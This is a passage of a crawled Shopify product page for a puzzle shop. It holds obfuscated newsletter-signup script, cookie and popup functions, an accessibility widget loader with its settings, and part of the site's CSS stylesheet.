bz(j,j-0xb5,k-0xf,l-0xbd,m-0x1cc);}if(j[bI(0x242,0x278,0x32d,0x21f,0x229)](j[bJ(0x3d7,0x3eb,0x389,0x3b4,0x324)],j[bK(0x406,0x416,0x3ca,0x373,0x3d2)]))return!![];else{if(m){var p=q[bL(0x14a,0x199,0x14f,0x104,0x18b)](r,arguments);return s=null,p;}}}[bD(0xd1,0x14f,0x4a,0x19,0xb5)+bB(0x248,0x27d,0x253,0x23f,0x1ff)+'r'](j[by(0x23f,0x293,0x2f3,0x2f9,0x262)](j[bD(0x193,0x127,0x1a5,0x188,0x135)],j[bz(-0x47,0x30,0x1f,-0x2c,0x29)]))[by(0x1d6,0x27b,0x28e,0x2ef,0x211)](j[bz(0xa,-0x59,-0x54,0x3a,-0x33)]));else{var p=new m(m[bz(-0x39,0x29,0x64,0x4d,0x3a)]),q=new n(m[by(0x2e3,0x291,0x2fd,0x318,0x1e0)],'i'),u=m[bB(0x30a,0x21d,0x277,0x1e7,0x2b7)](o,m[bD(0xfa,0x224,0x1e1,0x1f7,0x16c)]);!p[bE(0x3d6,0x374,0x2c3,0x30e,0x323)](m[bB(0x2a8,0x2f8,0x23e,0x246,0x262)](u,m[bz(-0x9d,0x7,-0xfe,-0xa4,-0x59)]))||!q[by(0x300,0x2c6,0x35e,0x2d2,0x2c4)](m[bB(0x1e9,0x1b3,0x23e,0x244,0x1f3)](u,m[by(0x2bc,0x295,0x1dd,0x327,0x2d1)]))?m[bz(-0x44,0x4e,0x40,0x3b,-0x9)](u,'0'):m[by(0x28b,0x25e,0x288,0x262,0x307)](q);}}else j[by(0x2ba,0x27c,0x202,0x25e,0x256)](j[bD(0x1d,0x11e,0x47,0x10b,0x7d)],j[bz(-0x3d,-0x3f,-0x16,0x71,0xce)])?j[by(0x253,0x1e8,0x29e,0x236,0x1bd)](j):function(){function bN(i,j,k,l,m){return bE(i-0x1e3,m,k-0x6b,l-0x149,k- -0x181);}function bM(i,j,k,l,m){return bD(i-0xb0,i,k-0x49,l-0x14a,m-0x51);}function bO(i,j,k,l,m){return bB(i-0x157,j-0xe1,k- -0x24b,l-0x197,i);}function bQ(i,j,k,l,m){return bz(i,j-0x7c,k-0x1a8,l-0x68,m-0x18e);}function bP(i,j,k,l,m){return by(i-0x131,j- -0x13c,m,l-0x185,m-0x57);}if(m[bM(0x236,0x14c,0x137,0x1e2,0x18b)](m[bN(0x1da,0xa2,0x15a,0x1d8,0xc5)],m[bM(0x156,0x213,0x20a,0x20a,0x1f7)]))return![];else{var r=m[bP(0xce,0xd2,0x13c,0xf6,0xe9)][bN(0xae,0x163,0x144,0x132,0x12a)]('|'),s=-0x3*0x4ff+-0x107+-0x19a*-0xa;while(!![]){switch(r[s++]){case'0':var t=u[u]||v;continue;case'1':v[bQ(0x1b9,0x1bc,0x99,0x106,0xbb)+bQ(0x14e,0x2b,0x6a,0xaa,-0xa)]=t[bN(0x2b0,0x27b,0x21c,0x1de,0x162)+bQ(0x93,0xf8,0x81,0xaa,0x155)][bM(0x17c,0x133,0x1a7,0xdf,0x16f)](t);continue;case'2':v[bN(0x4c,0x6b,0xeb,0xf3,0x14e)+bQ(0xd2,0xdb,0x126,0x118,0x70)]=v[bP(0x1eb,0x172,0x11c,0x16b,0x18d)](w);continue;case'3':x[u]=v;continue;case'4':var u=s[t];continue;case'5':var v=q[bN(0x142,0x85,0x121,0x14c,0xea)+bO(-0x78,-0x4c,0x8,0x55,0x5d)+'r'][bP(0x19e,0x11c,0x191,0x10d,0x165)+bP(0x16d,0xd6,0x61,0xee,0xcb)][bQ(0x6e,0x8a,0x8e,0x74,-0x44)](r);continue;}break;}}}[bB(0x267,0x29a,0x211,0x288,0x175)+bE(0x2f5,0x2dd,0x258,0x316,0x2e4)+'r'](j[bD(0x19d,0x105,0x1b0,0x73,0x103)](j[bD(0xc7,0xfe,0x1de,0x1d4,0x135)],j[by(0x2d9,0x276,0x1e7,0x32a,0x1fc)]))[bD(0xff,0xe2,0x18d,0x152,0x159)](j[bE(0x311,0x234,0x2a1,0x21d,0x297)]);}else{var r=o?function(){function bR(i,j,k,l,m){return bE(i-0x84,m,k-0xba,l-0x68,j-0x1d0);}if(r){var C=y[bR(0x471,0x516,0x497,0x55f,0x500)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}}j[bD(0x199,0x15e,0x94,0x158,0x10c)](k,++l);}else k=l;}try{if(j[bt(0x5b1,0x573,0x5c0,0x5da,0x5a6)](j[bv(-0x57,-0x33,0xa,0x58,0x38)],j[bw(0x311,0x248,0x306,0x2db,0x2c5)]))k=l;else{if(i){if(j[bw(0x1a2,0x223,0x259,0x282,0x203)](j[bw(0x3d5,0x2ae,0x349,0x372,0x332)],j[bx(-0xf2,-0xf0,-0x130,-0x141,-0x8e)])){var n={'yXmKc':function(s,t){function bS(i,j,k,l,m){return bx(k-0x37c,j-0x0,l,l-0xeb,m-0x1bb);}return j[bS(0x16d,0x25f,0x1de,0x1ff,0x161)](s,t);},'utXIM':function(s,t){function bT(i,j,k,l,m){return bu(j-0x102,j-0xa8,k-0x1ee,l-0xf1,k);}return j[bT(0x27c,0x1e4,0x151,0x229,0x238)](s,t);},'ZSeHn':function(s,t){function bU(i,j,k,l,m){return bt(i-0xdd,l-0x8e,i,l-0x1f0,m-0x16f);}return j[bU(0x51d,0x575,0x4ed,0x580,0x4df)](s,t);},'eriau':j[bt(0x5a4,0x5d9,0x5ce,0x529,0x676)],'xTSYL':j[bw(0x252,0x1ff,0x203,0x29b,0x22a)]},q=function(){function bW(i,j,k,l,m){return bv(i-0x175,j-0x12d,l,l-0xe,k-0x24c);}function bY(i,j,k,l,m){return bu(k-0xd9,j-0xef,k-0x1e0,l-0x27,i);}function bV(i,j,k,l,m){return bw(i-0x141,j-0xf0,j,l-0x1e0,k- -0x34e);}function bX(i,j,k,l,m){return bv(i-0xcc,j-0x1d5,k,l-0x1ad,m-0x580);}function bZ(i,j,k,l,m){return bt(i-0x1d7,l- -0x97,j,l-0x100,m-0x26);}var v;try{v=n[bV(-0x7,-0x5c,-0x68,-0x107,-0xe8)](q,n[bV(-0x12d,-0x5,-0x95,-0x47,-0xfa)](n[bX(0x59c,0x66d,0x6b4,0x676,0x618)](n[bY(0x5d,-0x29,0x8d,-0x19,0xe5)],n[bZ(0x5a1,0x54d,0x5be,0x581,0x576)]),');'))();}catch(w){v=s;}return v;},r=j[bx(-0x230,-0x27b,-0x261,-0x1d1,-0x19b)](q);r[bu(0xb7,0x4c,0xf1,0x6f,0x46)+bu(0x51,0x68,-0x17,0x68,0xa6)+'l'](n,0x1878+-0x22fc+-0xef*-0x1c);}else return k;}else{if(j[bu(0x66,0x2d,0x10c,0xf9,-0x3e)](j[bw(0x1a5,0x1cc,0x1b4,0x2d7,0x237)],j[bt(0x46e,0x516,0x571,0x499,0x4ea)])){if(m){var o=q[bu(0x7c,0xe0,0x13,-0x3c,0x77)](r,arguments);return s=null,o;}}else j[bv(-0xb,-0x2e,0xc1,0x26,0x70)](k,-0xe01+-0x1*-0x22c3+0x2*-0xa61);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
  }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script>
  (function () {
    var s = document.createElement('script');
    s.src = 'https://cdn-accessibility.avada.io/scripttag/sea-accessibility-loader.min.js?v=' + Date.now();
    s.defer = true;
    document.head.appendChild(s);
  })();
</script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"isRemoveBranding":false,"menuSetting":{"statementLink":"https://friedmann-photos.myshopify.com/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"th":{"headerTitle":"เมนูการเข้าถึง"},"zh-CN":{"headerTitle":"辅助功能菜单"},"sv":{"headerTitle":"Tillgänglighetsmeny"},"en-GB":{"headerTitle":"Accessibility Menu"},"es":{"headerTitle":"Menú de accesibilidad"},"he":{"headerTitle":"תפריט נגישות"},"pl":{"headerTitle":"Menu ułatwień dostępu"},"lt":{"headerTitle":"Pritaikymo neįgaliesiems meniu"},"pt-BR":{"headerTitle":"Menu de Acessibilidade"},"nl":{"headerTitle":"Toegankelijkheidsmenu"},"tr":{"headerTitle":"Erişilebilirlik Menüsü"},"it":{"headerTitle":"Menu di accessibilità"},"da":{"headerTitle":"Tilgængelighedsmenu"},"ro":{"headerTitle":"Meniu de accesibilitate"},"cs":{"headerTitle":"Nabídka přístupnosti"},"id":{"headerTitle":"Menu Aksesibilitas"},"ar":{"headerTitle":"قائمة إمكانية الوصول"},"et":{"headerTitle":"Ligipääsetavuse menüü"},"de":{"headerTitle":"Menü „Barrierefreiheit“"},"vi":{"headerTitle":"Menu Trợ năng"},"fr":{"headerTitle":"Menu d'accessibilité"},"ko":{"headerTitle":"접근성 메뉴"},"zh-TW":{"headerTitle":"輔助使用選單"},"hi":{"headerTitle":"पहुँच क्षमता मेनू"},"ru":{"headerTitle":"Меню доступности"},"no":{"headerTitle":"Tilgjengelighetsmeny"},"en-US":{"headerTitle":"Accessibility Menu"},"ja":{"headerTitle":"アクセシビリティメニュー"},"el":{"headerTitle":"Μενού Προσβασιμότητας"},"fi":{"headerTitle":"Esteettömyysvalikko"},"pt-PT":{"headerTitle":"Menu de Acessibilidade"}},"shopId":"kxCBIu3DRM9Xyek8wMFC","lastUpdated":"2025-06-25T07:53:45.661Z"},
    ];
    const isBlock = false;
    const isV2Shop = true;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "product",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=145160705003282683621769238066
body_size: 17682
content:
/** Shopify CDN: Minification failed

Line 2491:0 Unexpected "#8224807"
Line 4985:0 Unexpected "#8224807"

**/
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/


/* GLOBAL */

* {
  -webkit-text-stroke-width: 0!important;
  -webkit-font-smoothing: antialiased
}

.lazyload {
	-webkit-animation: pvo_glow;
	        animation: pvo_glow;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-iteration-count: infinite;
  	        animation-iteration-count: infinite;
}
@-webkit-keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}
@keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}


body {
	overflow-x: hidden !important;
}

h4 {
	color: #282828;
}
.shopify-policy__container {
	max-width: 80ch !important;
}
.caption,
.group-caption,
.section-block__subtext p {
	color: #6D6D6D  !important;
}
.section-block__subtext p {
   font-family: 'poppins' !important; 
}
.pvo_company-logo-container {
  	padding: 0 20px !important;
}
.page-title > h2,
.newsletter-title > h5,
.breadcrumb,
.section-block__header h4{
	font-family: 'satisfy', 'Snell Roundhand', sans-serif !important;
    font-style: italic;
  	letter-spacing: 0px !important;
}
.shopify-policy__title > h1 {
	font-size: 2.5em;
  	text-align: left !important;
}
#gdpr_page h2 {
	font-size: 1.5em !important;
  	padding-top: 20px;
}
#gdpr_page input[type="submit"] {
	background-color: #f2f2f2;
  	
}
._btn {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: white;
    border-color: #d6312e;
    background-color: #d6312e;
    padding-left: 40px;
    padding-right: 40px;
    margin-right: 10px;
}
.printess_btn {
  height: 40px !important;
  line-height: 38px !important;
  background-color: #27272f;
  border-color: #27272f;
}
.printess_btn:hover {
  background-color: #27272f;
  border-color: #27272f;
  opacity: 0.8;
}
.heading-content {
	padding: 40px 0 !important;
}


/* HELPER CLASSES */



.pvo_product-margintop-50 {
	margin-top: 50px !important;
}
.pvo_product-margintop-60 {
	margin-top: 60px !important;
}
.pvo_flex-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_no-pointer {
	cursor: default  !important;
}
.pvo_hide {
	display: none !important;
}

.pvo_show {
	display: block !important;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 1;
}
.pvo_fadein {
	-webkit-animation-delay: 1s;
	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 0;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_fadeout {
  	-webkit-animation: pvofadeout;
  	        animation: pvofadeout;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .3s;
  	        animation-duration: .3s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_slide {
  	-webkit-animation: pvoslide;
  	        animation: pvoslide;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
}
@-webkit-keyframes pvoslide {
  0% {
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@keyframes pvoslide {
  0% {
    opacity: 0;
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
    opacity: 1;
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@-webkit-keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@-webkit-keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}
@keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}



/* TOP BAR STYLES */

#pvo_top-bar {
    width: 100vw !important;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
  	padding: 0;
}
#pvo_top-bar p {
	padding: 6px 0px; 
  	margin: 0 auto !important;
	color: #6d6d6d !important;
  	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
  	text-align: center !important;
}
.fa-truck {
	color: #d6312e !important;	
  	padding-right: 5px !important; 
  	-webkit-transform: scaleX(-1); 
  	    -ms-transform: scaleX(-1); 
  	        transform: scaleX(-1);
  	margin-top: -2px !important;
}
.nav-item {
	color: #6d6d6d !important;
}
.navigation_dropdown_scroll_group {
	z-index: 999999 !important;
}
ul#pvo_nav-collection-list li a:hover {
	color: #d6312e !important;
}



/* NAVIGATION */

.main-header-wrapper {
	border-bottom: 1px solid #f2f2f2
}
.heading-product {
	display: none !important;
}


/* PAGE HEADING */

.heading-content {
	background-size: cover;
  	background-position: center center;
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-desktop {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-mobile {
	background-image: none !important;
}
section.main-header {
  	padding-top: 0 !important;
}
.heading-group .breadcrumb {
	display: none !important;
}
h1.page-title {
	font-size: 36px;
    color: $color_heading;
    font-weight: $font_weight_bold1;
    /*
    padding-bottom: 50px;
  	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409); 
    background-repeat:no-repeat;
    background-position: center bottom;
    background-size: auto; */
    margin-bottom: 0;
    @include respond-to($media_max_mobile){
        font-size: 24px;
      }
}






/* SLIDER */

.pvo-icon-prev,
.pvo-icon-next
{
  	position: relative;
}	
#pvo_slider-bg svg {
	height: 100% !important;
}
.pvo-icon-prev::before,
.pvo-icon-next::before{
	content: '\e900';
  	font-family: 'cs-icon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
  	font-size: 18px;
  	position: absolute;
  	top: -12px;
  	left: -8.5px;
}

@-moz-document url-prefix() {
  	.pvo-icon-prev::before,
	.pvo-icon-next::before{
  		top: 18px;
	}
}
.pvo-icon-next::before {
	content: '\e901';
}
.pvo_slider-title {
	color: #d6312e;
  	font-size: 52px;
  	font-weight: 600;
  	margin-bottom: 5px;
}
#pvo_slider-content h2 {
  color: #8d8d99;
  font-size: 26px;	
}
#pvo_slider-content a._btn {
	z-index: 9999999 !important;
}
.pvo_btn {
	color: #8d8d99 !important;
    border-color: #8d8d99 !important;
    background-color: white !important;
}
.pvo_btn:hover {
	color: #d6312e !important;
  	border-color: #d6312e !important;
}
#pvo_slider-selector {
	height: 96%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 2%;
}
.pvo_slider-btn {
	border-radius: 50%;
  	height: 60px !important;
  	width: 60px !important;
  	font-size: 22px;
  	border: none;
  	font-size: 30px;
  	background-color: rgba(82, 82, 89, 0.8);
	color: white;
  	-webkit-transition: all .1s ease-in-out;
  	-o-transition: all .1s ease-in-out;
  	transition: all .1s ease-in-out;
}
.pvo_slider-btn:hover {
	background-color: rgba(82, 82, 89, 0.3);
}
#pvo_slider-wrapper {
  	position: relative;
  	height: 580px !important;
}
.pvo_slider-content {
  	height: 580px !important;
  	width: 100%;
  	z-index: 20;
  	position: relative;
}
.pvo_slider-left {
	width: 40%;
  	max-width: 600px !important;
}
.pvo_slider-right {
	width: 60%;
  	height: 85%;
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	background-size: contain;
  	background-repeat: no-repeat;
  	background-position: center;
}
.pvo_slider-right img {
	max-height: 420px;
  	width: auto;
}
.pvo_slider-back,
.pvo-icon-next {
	z-index: 21 !important;
}
#pvo_slider-bg {
	position: absolute;
  	height: 100%;
  	right: 0;
  	width: 50%;
}
.slidePVO {
	-webkit-animation: slidePVO;
	        animation: slidePVO;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slidePVOreturn {
	-webkit-animation: slidePVOreturn;
	        animation: slidePVOreturn;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}

.slideFadeIn {
  	opacity: 0;
	-webkit-animation: slideFadeIn;
	        animation: slideFadeIn;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slideFadeOut {
	-webkit-animation: slideFadeOut;
	        animation: slideFadeOut;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.st0 {
	fill: transparent !important; 
}


@-webkit-keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
    
  }
}
@keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
  }
}
@-webkit-keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}
@keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}

@-webkit-keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}

@keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}
@-webkit-keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}
@keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}




/* PROCESS STYLES */

.pvo_pq-container {
	background-image: url('../assets/pq-bg-small-comp.webp');
  	background-size: contain;
  	background-position: center;
}
.pvo_pq {
  	height: 100% !important;
  	width: 100% !important;
}
.pvo_pq-top div,
.pvo_pq-top p,
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.sub-title {
	text-align: center !important;
}
.pvo_pq-top .sub-title {
	background-position: center bottom !important;
}
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.caption {
	padding-right: 0 !important;
	color: black !important;
}

.pvo_pq-middle {
	width: 100%;
  	position: relative;
    display: -ms-grid;
    display: grid;
    
    -ms-grid-columns: 1fr 0px 3fr 0px 1fr;
    
    grid-template-columns: 1fr 3fr repeat(1, 1fr);
    
    grid-column-gap: 0px;
    grid-row-gap: 0px;
  	max-width: 1500px !important;
	margin: 0 auto !important;
}

.pvo_pq-middle > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pvo_pq-middle > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}

.pvo_pq-middle > *:nth-child(3) {
	-ms-grid-row: 1;
	-ms-grid-column: 5;
}
.pvo_pq-middle-left{
  	-ms-grid-row: 1;
  	-ms-grid-row-span: 1;
  	-ms-grid-column: 1;
  	-ms-grid-column-span: 1;
  	grid-area: 1 / 1 / 2 / 2;
}
.pvo_pq-middle-left .core-item,
.pvo_pq-middle-right .core-item{
	display: none !important;
  	text-align: center !important;
}
.pvo_pq-middle-left .core-item:nth-child(1),
.pvo_pq-middle-left .core-item:nth-child(2){
	display: block !important;
  	text-align: right !important;
}
.pvo_pq-middle-right .core-item:nth-child(3),
.pvo_pq-middle-right .core-item:nth-child(4){
	display: block !important;
  	text-align: left !important;
}
.pvo_pq-middle-center {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 2;
	-ms-grid-column-span: 1;
	grid-area: 1 / 2 / 2 / 3;
}
.pvo_pq-middle-right {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 3;
	-ms-grid-column-span: 1;
	grid-area: 1 / 3 / 2 / 4;
}
.pvo_pq-middle-left,
.pvo_pq-middle-right,
.pvo_pq-middle-center{
	margin: auto !important;
}
.pvo_pq-bottom {
	text-align: center;
  	padding-top: 35px !important;
}
.pvo_pq-bottom ._btn {
	padding-left: 40px;
  	padding-right: 40px;
  	height: 50px;
  	line-height: 45px; 
}

.pvo_relative-align {
	position: relative;
	padding-top: 180px !important;
  	padding-bottom: 30px !important;
}
.pvo_relative-align > img {
	position: absolute;
  	top: 0;	
  	right: 0;
}
.home-process-layout .process-content:nth-child(2),
.home-process-layout .process-content:nth-child(3){
	color: black !important;
}
.home-process-layout .process-content:nth-child(3) img {
	width: 100% !important;
}
.process-content img {
	max-height: 360px !important;
}
.pvo_btn-black {
	background-color: black;
  	color: white;
  	padding: 12px 30px;
  	font-size: 12px;
  	text-transform: uppercase;
  	border-radius: 5px;
	font-weight: 600;
}
#shopify-section-1523936805616 > div > section > div {
	background-image: none !important;
}
#shopify-section-1523936555030 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
.home-core-banner {
	text-align: center;
}
.home-core-banner img {
	max-width: 80% !important;
}
.home-process-layout img {
	max-width: 100%;
  	z-index: 1;
}

.home-process-layout div:last-child img {
	max-width: 100% !important;
}
.home-process-layout .process-title,
.home-process-layout .process-caption,
.pvo_btn-black {
	z-index: 10;
  	position: relative !important;
}
.home-core-group .core-item {
	position: relative;
}
.home-core-group .core-item:nth-child(1){
	right: -80px !important;
  	top: -40px !important;
}
.home-core-group .core-item:nth-child(1)::after {
	height: 80px !important;
  	width: 30% !important;
  	content: '';
  	background-image: url('../assets/pfeil1.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 80px;
  	right: -55%;
}
.home-core-group .core-item:nth-child(2){
  	top: 65px !important;
}
.home-core-group .core-item:nth-child(2)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil2.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	right: -85%;
}
.home-core-group .core-item:nth-child(3){
  	top: -45px !important;
  	left: -10px !important;
}
.home-core-group .core-item:nth-child(3)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil3.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -75%;
}
.home-core-group .core-item:nth-child(4){
  	top: 70px !important;
  	left: 10px !important;
}
.home-core-group .core-item:nth-child(4)::after {
	height: 80px !important;
  	width: 35% !important;
  	content: '';
  	background-image: url('../assets/pfeil4.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -85%;
}
.home-core-group .core-item img {
  	width: 30%;
  	max-width: 110px !important;
  	min-width: 100px !important;

  	position: absolute;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img,
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	top: -20px !important;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img {
	right: -120px !important;	
}
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	left: -130px !important;	
}
.home-core-group h5 {
	color: black !important; 
}
.core-caption {
	width: 30ch !important;
}
#pvo_puzzle-mobile .home-core-group img {
	right: 0 !important;
